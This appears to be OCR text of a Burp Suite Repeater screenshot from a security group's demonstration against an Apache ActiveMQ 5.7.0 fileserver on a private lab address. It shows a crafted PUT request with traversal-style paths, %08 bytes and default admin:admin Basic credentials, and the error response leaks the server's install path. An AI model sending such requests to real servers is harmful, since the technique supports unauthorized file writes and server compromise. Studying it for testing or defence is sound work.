 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts NoPE Proxy
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.197.25:8161 ?
Request
Raw Params Headers Hex
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host: 192.168.197.25:8161
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 4
test
Response
Raw Headers Hex
HTTP/1.1 500 /data/apache-activemq-5.7.0/webapps/fileserver/□/..□/.□/□ (No
such file or directory)
Content-Length: 0
Server: Jetty(7.6.7.v20120910)
利刃安全小组